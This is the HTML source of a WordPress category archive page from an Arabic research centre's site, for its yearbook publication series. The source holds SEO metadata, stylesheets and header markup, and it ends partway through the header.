

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/category/%D8%A5%D8%B5%D8%AF%D8%A7%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2/alhawleya/
body_size: 17455
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>حولية أمتي في العالم Archives - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/category/إصدارات-المركز/alhawleya/" />
	<link rel="next" href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/page/2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="حولية أمتي في العالم Archives - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:url" content="https://hadaracenter.com/category/إصدارات-المركز/alhawleya/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/","url":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/","name":"حولية أمتي في العالم Archives - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/#primaryimage"},"image":{"@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-الأمة-بعد-مائة-عام.jpg","breadcrumb":{"@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-الأمة-بعد-مائة-عام.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-الأمة-بعد-مائة-عام.jpg","width":2000,"height":1000},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"إصدارات المركز","item":"https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/"},{"@type":"ListItem","position":3,"name":"حولية أمتي في العالم"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; حولية أمتي في العالم خلاصة التصنيف" href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://hadaracenter.com/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=19547' type='text/css' media='all' />
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hadaracenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hadaracenter.com/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hadaracenter.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://hadaracenter.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
		<link rel="manifest" href="https://hadaracenter.com/wp-json/wp/v2/web-app-manifest">
					<meta name="theme-color" content="#fff">
								<meta name="apple-mobile-web-app-capable" content="yes">
				<meta name="mobile-web-app-capable" content="yes">

				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl archive category category-alhawleya category-35 wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
